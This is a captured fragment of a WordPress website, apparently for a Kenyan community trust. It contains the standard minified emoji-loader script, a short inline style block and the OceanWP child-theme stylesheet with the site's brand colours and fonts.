const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://finlayscommunitytrust.co.ke/wp-includes/js/wp-emoji-loader.min.js
</script>

<style>
.elementor-column-gap-default{   padding: 0px;}
html, body{font-family: 'Lato',Arial, sans-serif; line-height:25px; font-size:16px;}
h1,h2,h3,h4,h5,h6{font-family: 'Lucida Bright','Georgia', Sans-serif;}

.has-parallax-footer:not(.boxed-layout) #main {
    -webkit-box-shadow:none;
    -moz-box-shadow: none;
     box-shadow: none;
}

#centericons, .centericons{width: 18%;     margin: auto;    text-align: center;}
@media only screen and (max-width: 768px) {
#centericons, .centericons{width: 49%;     margin: auto;    text-align: center;}

i.fa-facebook{color: #1773EA; }
i.fa-youtube{color:#F70000; }

#top-bar-social li:nth-child(odd) a{ color: #1773EA}
#top-bar-social li:nth-child(even) a{ color:#F70000; }

#top-bar-social li a {
    color: #000;
}
}
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://finlayscommunitytrust.co.ke/wp-content/themes/oceanwp-child/style.css?ver=6ff3fe2fd103c46c399cee1df95ba34f
body_size: 899
content:
/* 
Theme Name: OceanWp Child 
Description: Ocean Wp Child 
Template: oceanwp 
Version: 1.0.0 


FINLAYS DARK GREEN #046A38
PLANTATION GREEMN #00B140
SEVILLE #EDBB00

*/
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,900;1,700&display=swap');

body{font-family: 'Lato',sans-serif; line-height:20px; font-size:14px;}
h1,h2,h3,h4,h5,h6{font-family: "Lucida Bright",Sans-serif;}


#site-header{transition: padding 250ms ease-in-out,opacity 250ms ease-in-out,transform 250ms ease-in-out,background 250ms ease-in-out;
    box-shadow: 0 4px 4px -4px #898989;
    
}
#topmenubar{position: fixed;}

#footer-widgets{background-color: #00B140}
#footer-bottom {      background-color: #333736; }

.oceanwp-facebook a{color: #1773EA; }
.oceanwp-youtube a{color:#F70000; }

@media only screen and (max-width: 768px) {
  /* For mobile phones: */
  
}